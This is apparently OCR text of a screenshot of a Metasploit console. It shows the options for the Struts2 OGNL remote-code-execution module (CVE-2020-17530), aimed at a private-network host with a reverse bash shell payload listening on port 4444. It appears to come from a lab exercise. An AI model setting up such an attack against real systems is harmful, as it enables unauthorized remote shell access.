 msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
File Actions Edit View Help
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.102 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9215 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.
0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 192.168.56.104 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix Command